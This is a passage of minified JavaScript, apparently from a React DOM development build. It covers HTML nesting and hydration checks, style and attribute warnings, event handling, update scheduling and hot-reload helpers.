t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
